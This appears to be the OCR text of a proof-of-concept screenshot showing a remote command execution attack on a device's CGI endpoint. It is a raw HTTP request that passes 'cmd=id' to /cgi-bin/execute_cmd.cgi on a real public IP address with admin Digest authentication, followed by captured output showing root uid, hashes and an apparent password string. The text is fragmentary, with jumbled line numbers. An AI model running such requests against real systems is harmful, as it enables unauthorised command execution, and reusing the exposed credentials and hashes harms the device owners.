 1 GET /cgi-bin/execute_cmd.cgi?timestamp=ding&cmd=id
HTTP/1.1
2 Host: 45.79.27.210:32770
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Authorization: Digest username="admin",
realm="Control",
nonce="34712299626f372c5ea0729ded8e8f37",
uri="/cgi-bin/execute_cmd.cgi?timestamp=ding&cmd=id",
algorithm=MD5,
response="40c79a027296a34c33c57c2a87d38c85", qop=auth,
nc=00000003, cnonce="c7a63ae396eafbc1"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.82 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: SESSID=da122263a2bd
1527 Anonymous: 0 kB
1528 AnonHugePages: 0 kB
1529 Swap: 0 kB
1530 KernelPageSize: 4 kB
1531 MMUPageSize: 4 kB
1532
1533 Hardware:"586"
1534 <pre>
1535 root
获取id值
1536 /root
1537 uid=13883(root) gid=13883(root) groups=13883(root)
1538 uid=13883(rootxx) gid=13883(rootxx) groups=13883(r
1539 62318aca2ef2e809a13623715a8aaff4
1540 62318aca2ef2e809
1541 a13623715a8aaff4
1542 muie1976
1543 </pre>
1544 <name="waninf"><option value="45.79.27.210">
1545 <web-app xmlns="s" version="3.1"> <display-name>Co
1546 uid=0(root) gid=0(root) groups=0(root)
1547 root
1548 7fddea3c1c6b1bfc0a04e00c21bca04f